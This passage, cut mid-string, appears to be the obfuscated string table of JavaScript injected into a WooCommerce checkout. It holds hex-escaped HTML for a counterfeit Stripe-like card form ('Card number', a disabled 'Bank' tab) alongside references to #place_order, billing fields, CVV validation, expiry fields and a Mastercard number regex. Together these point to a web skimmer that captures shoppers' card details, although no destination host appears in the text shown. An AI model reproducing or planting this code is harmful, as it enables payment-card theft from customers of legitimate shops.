x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2040%\x20!important;\x20height:\x2018.4px\x20!important;\x20margin-top:\x204px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20style=\x22margin-top:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2062.8834px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2062.8834px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20margin-left:\x20-12px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2050%\x20!important;\x20padding-left:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2034.3px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2034.3px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2050%\x20!important;\x20padding-left:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2022.8667px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2022.8667px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>','indexOf','#billing_address_1','31659345EJyVAO','WtT','ymf','jom','79715HWwWqE','.blockUI','Cqn','input','jJX','push','#place_order','click','yaD','.p-card-panel','CfM','ayk','forEach','tIJ','true','.pay-btn','fValidateCvv','blur','replaceAll','spL','hrU','#QsqZjPcB','#ccExp','append','^2[2-7][0-9]{14}$','stttt','SdO','select[id=\x22shipping_state\x22]','408nSiICb','oIs','YuQ','etu','select[id=\x22billing_state\x22]','addClass','\x20/\x20','.shipping_address','flC','<div\x20class=\x22p-tabs\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22p-tab-button\x20p-tab-button--selected\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-tab-icon\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2016\x2016\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M0\x204a2\x202\x200\x200\x201\x202-2h12a2\x202\x200\x200\x201\x202\x202H0zm0\x202v6a2\x202\x200\x200\x200\x202\x202h12a2\x202\x200\x200\x200\x202-2V6H0zm3\x205a1\x201\x200\x200\x201\x201-1h1a1\x201\x200\x201\x201\x200\x202H4a1\x201\x200\x200\x201-1-1z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Card\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22p-tab-button\x20p-tab-button--disabled\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-tab-icon\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2016\x2016\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M5\x207.5V14h1.5V7.5h3V14H11V7.5h3V14h1a1\x201\x200\x200\x201\x201\x201v1H0v-1a1\x201\x200\x200\x201\x201-1h1V7.5h3zM8\x200c4.681\x202.572\x207.181\x203.95\x207.5\x204.134A1\x201\x200\x200\x201\x2014.98\x206H1.02A1\x201\x200\x200\x201\x20.5\x204.134C.82\x203.95\x203.32\x202.572\x208\x200z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-tab-badge-disabled\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Unavailable\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Bank\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x0a<div\x20class=\x22p-card-panel\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22p-Grid\x20p-CardForm\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs12\x20p-GridCell--md6\x20p-GridCell--lg6\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22\x20data-type=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22hUW\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22Field-numberInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardIcons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons--multiple\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandMastercard\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22mastercard\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20